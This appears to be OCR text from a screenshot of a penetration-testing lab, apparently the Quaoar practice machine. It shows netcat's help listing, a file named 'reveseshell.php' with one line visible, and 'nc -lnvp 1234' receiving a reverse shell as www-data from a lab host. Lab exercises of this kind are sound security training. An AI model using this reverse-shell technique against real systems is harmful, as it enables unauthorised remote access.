 Open
reveseshell.php
Save
fwrite($pipes[0], $input);
root@kali: ~
File Edit View Search Terminal Help
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.21] 36976
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 athlon i386 GN
U/Linux
18:14:20 up 10 min, 0 users, load average: 0.09, 0.21, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$